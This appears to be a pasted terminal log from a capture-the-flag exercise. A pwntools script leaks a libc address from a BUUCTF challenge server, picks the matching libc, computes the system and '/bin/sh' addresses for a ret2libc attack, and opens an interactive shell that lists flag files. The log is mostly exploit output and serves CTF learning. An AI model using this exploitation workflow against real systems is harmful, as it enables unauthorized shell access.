 ➜ Desktop python3 ak.py
[+] Starting local process './a': pid 89319
[*] '/home/hacker/Desktop/a'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
[*] '/home/hacker/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to node4.buuoj.cn on port 27797: Done
puts_addr--------------------> 0x7f1d11039690
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu10_amd64
1 - libc6_2.23-0ubuntu5_amd64
2 - libc6_2.23-0ubuntu4_amd64
3 - libc6_2.23-0ubuntu7_amd64
4 - libc6_2.13-0ubuntu4_amd64
5 - libc6_2.13-0ubuntu15_amd64
6 - libc6_2.23-0ubuntu11_amd64
7 - libc6_2.23-0ubuntu6_amd64
8 - libc6_2.23-0ubuntu9_amd64
[+] Choose one : 6
libc_base--------------------> 0x7f1d10fca000
sys_addr--------------------> 0x7f1d1100f390
bin_sh_addr--------------------> 0x7f1d11156d57
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32